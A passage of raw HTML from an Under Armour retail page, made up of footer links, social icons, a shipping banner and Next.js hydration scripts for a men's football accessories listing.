.053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.89.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n19:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3DS%257CM\",\"mens\",\"white%2Bblue%2Bblack-adjustable-football-accessories\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3DS%257CM\",\"d\"],{\"children\":[[\"cid\",\"mens/white%2Bblue%2Bblack-adjustable-football-accessories\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L18\",false]],\"m\":\"$undefined\",\"G\":[\"$19\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1b:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.